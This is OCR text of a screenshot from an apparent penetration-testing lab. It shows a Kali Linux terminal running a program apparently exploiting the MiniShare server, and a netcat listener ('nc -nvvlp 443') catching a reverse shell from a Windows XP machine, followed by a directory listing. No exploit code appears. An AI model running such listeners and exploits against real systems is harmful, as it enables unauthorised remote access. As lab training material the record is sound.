 Applications Places Thu Apr 16, 6:13 PM root
root@kali: ~/Desktop
MiniShare - Iceweasel
File Edit View Search Terminal Help
History Bookmarks Tools Help
root@kali:~/Desktop# ./minish
root@kali:~/Desktop#
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -nvvlp 443
listening on [any] 443 ...
connect to [172.16.69.208] from (UNKNOWN) [172.16.69.204] 1036
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\MiniShare>dir
dir
Volume in drive C has no label.
Volume Serial Number is D057-529C
Directory of C:\Program Files\MiniShare
04/16/2015 03:11 PM <DIR> .
04/16/2015 03:11 PM <DIR> ..
04/16/2015 03:02 PM <DIR> docs
04/16/2015 05:13 PM 46,232 log.txt
04/14/2003 02:54 AM 4,453 mimetypes.ini
09/29/2003 07:34 AM 2,030 minishare.css
09/27/2004 11:08 AM 64,512 minishare.exe
04/16/2015 05:07 PM 261 minishare.ini
09/29/2003 07:15 AM 93 motd.txt
02/27/2003 12:38 PM 615 readme.txt
04/16/2015 03:02 PM 34,086 uninst.exe
09/27/2004 11:08 AM 8,362 version.txt
9 File(s) 160,644 bytes
3 Dir(s) 913,915,904 bytes free
C:\Program Files\MiniShare>
[root@kali: ~/Desktop] MiniShare - Iceweasel root@kali: ~/Desktop root@kali: ~/Desktop